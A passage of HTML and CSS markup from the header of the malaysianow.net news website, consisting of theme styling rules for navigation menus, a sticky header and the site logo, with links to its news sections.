96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_56" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_57  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: block;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                }.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_60 .td_block_inner{
                    text-align: center;
                }.tdi_60 .tdb-menu > li .tdb-menu-sep,
                .tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    top: 0px;
                }.tdi_60 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_60 .tdb-normal-menu ul ul,
                .tdi_60 .td-pulldown-filter-list .sub-menu{
                    margin-top: -16px;
                }.tdi_60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 10px;
                }.tdi_60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_60 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul,
                .tdi_60 .td-pulldown-filter-list,
                .tdi_60 .td-pulldown-filter-list .sub-menu{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #dddddd;
                
                    box-shadow: none;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 21px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:10px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}
</style>
<style>
.tdi_60 .tdb-menu > li.current-menu-item > a,
				.tdi_60 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_60 .tdb-menu > li.current-category-ancestor > a,
				.tdi_60 .tdb-menu > li:hover > a,
				.tdi_60 .tdb-menu > li.tdb-hover > a,
				.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #162eb7;
				}.tdi_60 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #162eb7;
				}.tdi_60 .tdb-menu > li > a:after,
				.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #162eb7;
				
					background-color: rgba(29,121,242,0.05);
				}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #162eb7;
				}
</style><div id=tdi_60 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67771"><a href="https://malaysianow.net/category/national/"><div class="tdb-menu-item-text">National</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67774"><a href="https://malaysianow.net/category/world/"><div class="tdb-menu-item-text">World</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67770"><a href="https://malaysianow.net/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67772"><a href="https://malaysianow.net/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67769"><a href="https://malaysianow.net/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67773"><a href="https://malaysianow.net/category/technology/"><div class="tdb-menu-item-text">Technology</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_64{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_64{
position:relative;
}

</style>
<div class="tdi_63_rand_style td-element-style" ><style>
.tdi_63_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_65" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_66,
                .tdi_66 .tdc-columns{
                    min-height: 0;
                }.tdi_66:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_66,
				.tdi_66 .tdc-columns{
				    display: block;
				}.tdi_66 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_66 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_66 .tdc-row-video-background-error,
	                .tdi_66 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_66{
position:relative;
}

.tdi_66 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_65_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_65_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://malaysianow.net/wp-content/uploads/2020/11/xxx_bg_xxx.png") !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_70  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_70,
				.tdi_70 .tdc-inner-columns{
				    display: block;
				}.tdi_70 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_72  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 .vc_column-inner > .wpb_wrapper,
				.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_73 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

.tdi_73{
margin-top:-2px !important;
margin-right:10px !important;
padding-top:2px !important;
padding-right:8px !important;
padding-bottom:2px !important;
padding-left:8px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_73{
                    display: inline-block;
                }.tdi_73 .tdb-logo-a,
                .tdi_73 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_73 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_73 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_73 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_73 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: rgba(255,255,255,0.5);
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_73 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_73 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_73 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_73 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}
</style>
<div class="tdi_73_rand_style td-element-style"><style>
.tdi_73_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://malaysianow.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://malaysianow.net/wp-content/uploads/2021/03/malaysianow-logo.png" src="https://malaysianow.net/wp-content/uploads/2021/03/malaysianow-logo.png" alt="malaysianow-logo"  title="malaysianow-logo"  width="179" height="140" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_74{
                    display: inline-block;
                }.tdi_74 .td_block_inner{
                    text-align: center;
                }.tdi_74 .tdb-menu > li .tdb-menu-sep,
                .tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_74 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_74 .td-subcat-more .tdb-menu-more-subicon{
                    top: 0px;
                }.tdi_74 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_74 .tdb-menu > li > a,
                .tdi_74 .td-subcat-more{
                    color: #ffffff;
                }.tdi_74 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_74 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_74 .tdb-menu > li > a,
                .tdi_74 .td-subcat-more,
                .tdi_74 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_74 .tdb-normal-menu ul ul,
                .tdi_74 .td-pulldown-filter-list .sub-menu{
                    margin-top: -16px;
                }.tdi_74 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 10px;
                }.tdi_74 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_74 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_74 .tdb-menu .tdb-normal-menu ul,
                .tdi_74 .td-pulldown-filter-list,
                .tdi_74 .td-pulldown-filter-list .sub-menu{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #dddddd;
                
                    box-shadow: none;
                }.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_74 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
                }.tdi_74:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_74 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .tdb-menu > li > a,
                .tdi_74 .td-subcat-more,
                .tdi_74 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_74 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .tdb-menu > li > a,
                .tdi_74 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_74 .tdb-menu > li > a,
                .tdi_74 .td-subcat-more,
                .tdi_74 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_74 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 21px;
                }.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_74 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}
</style>
<style>
.tdi_74 .tdb-menu > li.current-menu-item > a,
				.tdi_74 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_74 .tdb-menu > li.current-category-ancestor > a,
				.tdi_74 .tdb-menu > li:hover > a,
				.tdi_74 .tdb-menu > li.tdb-hover > a,
